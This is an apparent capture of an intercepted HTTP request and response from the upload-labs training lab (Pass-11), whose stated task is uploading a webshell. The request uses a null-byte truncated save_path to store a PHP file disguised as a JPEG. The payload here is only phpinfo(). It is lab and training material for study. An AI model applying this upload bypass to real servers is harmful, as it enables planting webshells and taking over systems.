 Raw Params Headers Hex
POST /WWW/Pass-11/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
Host: 192.168.5.1
Content-Length: 328
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPmbdHlmRJB55luEF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://192.168.5.1/WWW/Pass-11/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryPmbdHlmRJB55luEF
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryPmbdHlmRJB55luEF
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryPmbdHlmRJB55luEF--
Raw Headers Hex HTML Render
<li><a id="Pass-09" href="/WWW/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/WWW/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/WWW/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/WWW/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/WWW/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/WWW/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/WWW/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/WWW/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/WWW/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/WWW/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/WWW/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/WWW/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.php /1120200716145423.jpg" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&n
</div>